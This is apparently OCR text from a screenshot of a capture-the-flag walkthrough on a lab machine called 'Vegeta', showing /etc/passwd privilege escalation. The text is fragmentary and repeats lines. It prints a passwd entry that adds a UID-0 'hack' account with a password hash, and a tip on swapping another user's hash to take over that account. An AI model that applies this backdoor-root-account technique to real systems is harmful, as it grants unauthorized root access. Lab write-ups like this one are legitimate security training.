 Editing /etc/passwd File ...
trunks@Vegeta: /tmp
1:30
58%
Editing /etc/passwd File for Privilege Escalation - Mozilla Firefox
TamilHackz/Auto-pwn-s
404 Not Found
raw.githubusercontent.com/
Editing /etc/passwd File
https://www.hackingarticles.in/editing-etc-passwd-file-for-privilege-escalation/
raj:x:1000:1000:,,,:/home/raj:/bin/bash
user1:x:1001:1002:,,,:/home/user1:/bin/bash
user2:$6$K5UEHtTN$HCLeFRUxZP5rw73rlOpWZUxAvfZXmRO8ly5jLrV7fMH0ME36trmIp8zeosDWQH
Y2K/nNnmXEzbuQg3ksYnUWD0:1002:1003:,,,:/home/user2:/bin/bash
root@kali:/#
trunks@Vegeta:/tmp
trunks@Vegeta: /tmp
Shell No. 2
Shell No. 3
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
trunks:x:1000:1000:trunks,,,:/home/trunks:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
hack:$1$hack$oVoeBx1ggpFlos.3757hz0:0:0:root:/root:/bin/bash
hack:$1$hack$oVoeBx1ggpFlos.3757hz0:0:0:root:/root:/bin/bash
hack:$1$hack$oVoeBx1ggpFlos.3757hz0:0:0:root:/root:/bin/bash
hack:$1$hack$oVoeBx1ggpFlos.3757hz0:0:0:root:/root:/bin/bash
hack:$1$hack$oVoeBx1ggpFlos.3757hz0:0:0:root:/root:/bin/bash
hack:$1$hack$oVoeBx1ggpFlos.3757hz0:0:0:root:/root:/bin/bash
hack:$1$hack$oVoeBx1ggpFlos.3757hz0:0:0:root:/root:/bin/bash
hack:$1$hack$oVoeBx1ggpFlos.3757hz0:0:0:root:/root:/bin/bash
trunks@Vegeta:/tmp$ ls /etc/passwd
/etc/passwd
trunks@Vegeta:/tmp$ ls -la  /etc/passwd
-rw-r--r-- 1 trunks root 1974 Jul  2 12:56 /etc/passwd
trunks@Vegeta:/tmp$ nano /e
Activate Windows
Go to Settings to activate Windows.
YESSSSSS it is working successfully.
Note: You can also modify other user's password by replacing: X: from your own encrypted passwd and
login with that user account using your password
root@kali:/# su user3
#